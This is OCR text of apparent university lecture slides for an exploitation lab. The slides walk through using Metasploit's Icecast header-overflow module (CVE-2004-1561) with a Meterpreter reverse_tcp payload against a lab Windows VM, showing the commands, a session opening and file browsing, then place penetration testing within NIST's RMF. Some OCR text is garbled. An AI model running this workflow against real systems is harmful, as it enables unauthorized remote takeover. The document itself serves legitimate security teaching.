

#### Module Commands

============

Command advanced back info loadpath options popm previous pushm reload all search

show

use

Description

Displays advanced options for one or more modules Move back from the current context Displays information about one or more modules Searches for and loads modules from a path Displays global options or for one or more modules Pops the latest module off the stack and makes it active Sets the previously loaded module as the current module Pushes the active or list of modules onto the module stack Reloads all modules from all defined module paths Searches module names and descriptions Displays modules of a given type, or all modules Interact with a module by name or search term/index

 $msf5$  > show exploits

You can show all the exploits, but there are many…





### <u>msf5</u> > help search<br>Usage: search [<options>] [<keywords>]

You can search for a Metasploits' database of exploits for specific exploits by name

 $msf5$  > search name:icecast

### You can search Metasploit's database for specific exploits by name



You can find out more about the exploit

msf6 > use exploit/windows/http/icecast\_header (: Great [\*] No payload configured, defaulting to windows/meterpreter/reverse\_tcp i: 2004-09-28 msf6 exploit(w er) > info

msf6 > use exploit/windows/http/icecast header [\*] No payload configured, defaulting to windows/meterpreter/reverse\_tcp  $msf6$  exploit( $\mu$ ecast header) > info

Name: Icecast Header Overwrite Module: exploit/windows/http/icecast header Platform: Windows Arch: Privileged: No 

#### $\prime$ : spoonm <spoonm@no\$email.com> Luigi Auriemma <aluigi@autistici.org> Available targets: Id Name 0 Automatic Check supported: No Basic options: Current Setting Required Description Name **RHOSTS** The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' yes RPORT 8000 ves The target port (TCP)

#### Description:

This module exploits a buffer overflow in the header parsing of icecast versions 2.0.1 and earlier, discovered by Luigi Auriemma. Sending 32 HTTP headers will cause a write one past the end of a pointer array. On win32 this happens to overwrite the saved instruction pointer, and on linux (depending on compiler, etc) this seems to generally overwrite nothing crucial (read not exploitable). This exploit uses ExitThread(), this will leave icecast thinking the thread is still in use, and the thread counter won't be decremented. This means for each time your payload exits, the counter will be left incremented, and eventually the threadpool limit will be maxed. So you can multihit, but only till you fill the threadpool.

#### na. a this able). ng the ented. be naxed.

msf6 exploit(windows/http/icecast\_header) >

## Icecast – HTTP Headers Exploit



In 2004, Luigi Auriemma discovered that sending 32 HTTP headers will cause Icecast versions 2.0.1 and earlier running on Windows will cause a write one past the end of an instruction pointer array ("command buffer")...

- 01 GET /tutorials/other/top-20-mysql-best-practices/ HTTP/1.1
- 02 Host: net.tutsplus.com
- 03 | User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5
- 04 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8
- 05 Accept-Language: en-us, en; q=0.5
- 06 Accept-Encoding: gzip, deflate
- 07 Accept-Charset: ISO-8859-1, utf-8; q=0.7, \*; q=0.7
- 08 Keep-Alive: 300
- 09 Connection: keep-alive
- 10 Cookie: PHPSESSID=r2t5uvjq435r4q7ib3vtdjq120
- Pragma: no-cache  $11$
- 12 Cache-Control: no-cache

... resulting in the ability to get Icecast to run arbitrary code (i.e. the Meterpreter payload). placed by the exploit

### NIST: CVE-2004-1561

### **UCVE-2004-1561 Detail**

#### **MODIFIED**

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

### **Current Description**

Buffer overflow in Icecast 2.0.1 and earlier allows remote attackers to execute arbitrary code via an HTTP request with a large number of headers.

-Hide Analysis Description

### **Analysis Description**

Buffer overflow in Icecast 2.0.1 and earlier allows remote attackers to execute arbitrary code via an HTTP request with a large number of headers.

#### **References to Advisories, Solutions, and Tools**

By selecting these links, you will be leaving NIST webspace. We have provided these links to other web sites because they may have information that would be of interest to you. No inferences should be drawn on account of other sites being referenced, or not, from this page. There may be other web sites that are more appropriate for your purpose. NIST does not necessarily endorse the views expressed, or concur with the facts presented on these sites. Further, NIST does not endorse any commercial products that may be mentioned on these sites. Please address comments about this page to nvd@nist.gov.



#### **QUICK INFO**

**CVE Dictionary Entry:** CVE-2004-1561 **NVD Published Date:** 12/31/2004 **NVD Last Modified:** 07/10/2017 Source: **MITRE** 

### http://aluigi.altervista.org/adv/iceexec-adv.txt

You can find out about the exploit's runtime options



## Part 1: Exploit Windows 7 via Icecast Vulnerability

Simple logical network diagram

![](_page_31_Figure_2.jpeg)

### Metasploit basics You can find out about the exploit's payloads for this exploit...

![](_page_32_Picture_8.jpeg)

### Metasploit basics – reverse shell

msf5 exploit(windows/http/icecast header) > set payload windows/meterpreter/reverse tcp payload => windows/meterpreter/reverse\_tcp  $msf5$  exploit(windows/http/icecast header) >

<https://metasploit.help.rapid7.com/docs/working-with-payloads>

- **Reflective programming:** Is a metaprogramming strategy, the provides a process the ability to modify its own structure and behavior at runtime
- **Reflective DLL injection** is employed to load a library (e.g. reverse shell) into memory and then into a host process
- **Reverse shell** in an interpreter that runs on one computer, but its command input/output is from another computer
	- This will enable you to reach Windows from Kali, and Kali from Windows
	- A reverse shell is usually a "first choice" exploit
	- There are many different reverse shells available, and the most commonly known and stable has been the windows/meterpreter/reverse\_tcp payload

## Part 1: Exploit Windows 7 via Icecast Vulnerability

Simple logical network diagram

![](_page_34_Figure_2.jpeg)

### Metasploit basics – reverse shell

![](_page_35_Picture_19.jpeg)

### **Remember:** Where do you find IP addresses of your machines?

#### $\leftarrow$ e security-assignments.com/labs/lab exploitation.html

Security-Assignments.com Labs Tutorials Projects In-class Activities Books and Films Store

![](_page_36_Figure_3.jpeg)

### Part 1: Exploit Windows via Icecast

Vulnerability Part 1.2: Use Meterpreter to Explore the Windows host Part 2: Metasploitable2 Discovery

In this lab, you will use Metasploit to exploit and take control of a Windows VM and the Metasploitable2 VM you scanned in the previous lab.

### **Virtual Machines for the Security Labs**

By Drs. Dave Eargle and Anthony Vance

This page documents virtual machines that I have prepared for students in my class to use to complete the labs.

#### Setting up your virtual lab

I have created a Kali virtual machine image on Google Cloud Platform which is using nested virtualization to host within it several virtual machines: a Windows instance, a Metasploitable2 instance, and a security onion instance. They are hosted using kvm and libvirt and accessed using virt-manager.

Read these instructions to get oriented to and set up on Google Cloud Platform, and to get access to the Kali virtual machine. Anyone should be able to see and use the custom class kali image if they join this Google Group (public access):

#### infosec-net Network Map

The network map is as follows:

![](_page_36_Picture_96.jpeg)

Setting up your virtual lab Using the virtual machines within Kali

g to Sectools.org: How I created the virtual machines

> in 2004. It is an advanced open-source platform for : I through which payloads, encoders, no-op generato etasploit Framework as an outlet for cutting-edge

### infosec-net Network Map

The network map is as follows:

![](_page_36_Picture_97.jpeg)

### Metasploit basics – setting up the reverse shell

**host:** 

![](_page_37_Picture_27.jpeg)

![](_page_37_Picture_2.jpeg)

### Metasploit basics – setting up the reverse shell

msf5 exploit(windows/http/icecast header) > set rhost 192.168.55.100  $rhost \implies 192.168.55.100$  $msf5$  exploit(windows/http/icecast header) > show options

Module options (exploit/windows/http/icecast header):

![](_page_38_Picture_33.jpeg)

Payload options (windows/meterpreter/reverse tcp):

![](_page_38_Picture_34.jpeg)

Exploit target:

Id Name

Automatic O

### Metasploit basics  $-$  run the exploit

msf6 exploit(windows/http/icecast\_header) > exploit

[\*] Started reverse ICP handler on 192.168.56.101:4444

Sending stage (175174 bytes) to 192.168.56.100

Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.100:49783) at 2021-10-19 12:16:09 -0400

 $meterpreter >$ 

## Metasploit Framework's Meterpreter workflow

![](_page_40_Figure_1.jpeg)

![](_page_40_Picture_2.jpeg)

### Meterpreter commands

![](_page_41_Picture_8.jpeg)

### Meterpreter commands

#### Stdapi: System Commands

![](_page_42_Picture_12.jpeg)

![](_page_42_Picture_13.jpeg)

Meterpreter commands

Command Description Read the contents of a file to the screen cat  $cd$ Change directory checksum Retrieve the checksum of a file Copy source to destination  $cp$  $dir$ List files (alias for ls) download Download a file or directory edit Edit a file getlwd Print local working directory Print working directory getwd lcd Change local working directory  $lls$ List local files lpwd Print local working directory ls List files mkdir Make directory Move source to destination  $mV$ pwd Print working directory Delete the specified file  $rm$  $rmdir$ Remove directory Search for files search show mount List all mount points/logical drives Upload a file or directory upload

Stdapi: File system Commands

### Metasploit basics - run the exploit

### meterpreter > dir

Listing: C:\Program Files (x86)\Icecast2 Win32

![](_page_44_Picture_12.jpeg)

![](_page_44_Picture_4.jpeg)

### Metasploit basics - run the exploit

meterpreter > cd .. meterpreter > dir

![](_page_45_Picture_12.jpeg)

 $meterpreter >$ 

### Metasploit basics – Meterpreter commands

### Working with the Windows command prompt through Meterpreter

![](_page_46_Picture_11.jpeg)

### Metasploit basics – Exiting Meterpreter

meterpreter > exit \*] Shutting down Meterpreter...

 $[*]$  192.168.56.100 - Meterpreter session 1 closed. Reason: User exit msf6 exploit(  $) > 1$ 

### Agenda

✓Zero-Day Vulnerabilities

✓Introduction to the Exploitation Lab, continued…

The bigger context…

## Risk Management Framework (RMF)

![](_page_49_Figure_1.jpeg)

![](_page_49_Picture_49.jpeg)

**NIST Special Publication 800-53 Revision 5 Security and Privacy Controls for Information Systems and Organizations JOINT TASK FORCE** This publication is available free of charge from: ttps://doi.org/10.6028/NIST.SP.800-53r5  $N$ ST $N$ dards and Technolog 50

# Where does vulnerability scanning and penetration testing fit in the RMF?

eP 800374

as Boch

**Monitor Controls** 

**Authorize** 

**System** 

![](_page_50_Picture_56.jpeg)

![](_page_50_Picture_2.jpeg)

'S

Table 2: Security Control Class, Family, and Identifier

# For what kinds of information systems do organizations employ vulnerability scanning & penetration testing?

#### **TABLE 3-16: RISK ASSESSMENT FAMILY**

![](_page_51_Picture_13.jpeg)

![](_page_51_Picture_14.jpeg)

### Agenda

- ✓Zero-Day Vulnerabilities
- $\checkmark$  Introduction to the Exploitation Lab, continued...
- ✓The bigger context…